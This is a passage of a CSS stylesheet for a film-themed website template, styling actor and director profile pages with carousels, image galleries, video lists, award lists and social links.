.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .partner-item {
  opacity: .3;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .partner-item:hover {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev:hover, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading {
  padding-bottom: 20%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title {
  font-size: 48px;
  text-align: center;
  padding-top: 50px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title {
    font-size: 24px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-sub-title {
    font-size: 14px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery {
  background-color: #f9f6f1;
  padding-bottom: 80px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images {
  margin-top: -15%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item {
  float: left;
  width: 25%;
  padding: 5px;
  position: relative;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:hover a {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  width: calc(100% - 10px);
  height: calc(100% - 10px);
  padding: 5px;
  background-color: rgba(51, 51, 51, 0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a {
  color: #fff;
  font-weight: 700;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a i {
  display: block;
  font-size: 50px;
  line-height: 40px;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item {
    width: 50%;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages {
  margin-top: 70px;
  text-align: center;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a {
  border: 2px solid #e0e0e0;
  color: #fd6500;
  font-weight: 700;
  padding: 10px 30px;
  margin: 0 10px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a {
    padding: 8px 20px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 10px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link {
    padding: 8px 20px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video {
  background-color: #f9f6f1;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list {
  position: relative;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list:hover .owl-nav .owl-prev, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta {
  text-align: center;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title {
  padding-top: 25px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title {
    padding-top: 15px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category {
  padding-top: 5px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category a {
  color: #757575;
  font-style: italic;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev:hover, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-actor .single-content .single-wrapper .single-actor-comment #comments {
  padding: 3% 20% 6% 20%;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper .single-actor-comment #comments {
    padding: 0 0 6% 0;
  }
}

.haru-single-actor .single-content .single-wrapper .single-actor-video {
  background-color: #f9f6f1;
  padding: 6% 0;
  margin-bottom: -5%;
}

.haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title {
  font-size: 48px;
  text-align: center;
  padding-bottom: 6%;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title {
    font-size: 24px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta {
  text-align: center;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span {
  margin: 15px;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span {
    margin: 5px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span i {
  color: #fd6500;
  margin-right: 6px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation {
  padding-bottom: 20%;
  padding-top: 6%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links {
  display: inline-block;
  width: 50%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous {
  text-align: left;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-left {
  font-size: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-right: 10px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next {
  text-align: right;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-right {
  font-size: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-left: 10px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main {
  background-image: url(../haru-circle/assets/images/single-video-bg.jpg);
  background-size: cover;
  position: relative;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.9);
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image {
  overflow: hidden;
  position: relative;
  margin-top: -50%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image {
    margin-top: -10%;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image:hover:before {
  padding-top: 35%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image:before {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-top: 10%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image img {
  width: 100%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading {
  padding-left: 15px;
  margin-top: -130px;
  padding-bottom: 100px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading {
    margin-top: 0;
    padding-bottom: 30px;
    padding-left: 0;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading .director-title {
  color: #262626;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading .director-title {
    color: #fff;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information {
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information {
    padding-left: 0;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info {
  display: table;
  padding: 5px 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info .info-label {
  color: #ababab;
  font-family: "Nunito Sans";
  width: 150px;
  display: table-cell;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info .info-value {
  color: #fff;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 25px;
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social {
    padding-left: 0;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li {
  display: inline-block;
  margin-left: 10px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li:first-child {
  margin-left: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 32px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a i {
  font-size: 16px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content {
  margin-top: 65px;
  margin-bottom: 75px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-title {
  color: #fff;
  margin-top: 0;
  padding-bottom: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list {
  list-style: none;
  list-style-type: none;
  padding-left: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list li {
  color: #ababab;
  display: table;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list li span {
  display: table-cell;
  width: 80px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-title {
  color: #fff;
  padding-bottom: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list {
  list-style: none;
  list-style-type: none;
  padding-left: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list li {
  color: #ababab;
  display: table;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list li span {
  display: table-cell;
  width: 80px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description {
  border-left: 1px solid rgba(224, 224, 224, 0.3);
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail {
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail {
    margin-top: 20px;
    padding-left: 0;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .description-title {
  color: #fff;
  margin-top: 0;
  padding-bottom: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-story {
  color: #ababab;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award {
  margin-top: 30px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award .award-list {
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award .award-list li {
  color: #ababab;
  font-style: italic;
  padding: 5px 0;
  text-transform: uppercase;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share {
  margin-bottom: 15px;
  margin-top: 45px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li {
  display: inline-block;
  margin-left: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li.social-label {
  display: none;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 30px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner {
  margin: 8% 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading {
  text-align: center;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title {
  font-size: 48px;
  padding-top: 20px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title {
    font-size: 24px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-sub-title {
    font-size: 14px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list {
  margin-top: 8%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list:hover .owl-nav .owl-prev, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .partner-item {
  opacity: .3;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .partner-item:hover {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev:hover, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading {
  padding-bottom: 20%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title {
  font-size: 48px;
  text-align: center;
  padding-top: 50px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title {
    font-size: 24px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-sub-title {
    font-size: 14px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery {
  background-color: #f9f6f1;
  padding-bottom: 80px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images {
  margin-top: -15%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item {
  float: left;
  width: 25%;
  padding: 5px;
  position: relative;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:hover a {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  width: calc(100% - 10px);
  height: calc(100% - 10px);
  padding: 5px;
  background-color: rgba(51, 51, 51, 0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a {
  color: #fff;
  font-weight: 700;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a i {
  display: block;
  font-size: 50px;
  line-height: 40px;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item {
    width: 50%;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages {
  margin-top: 70px;
  text-align: center;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a {
  border: 2px solid #e0e0e0;
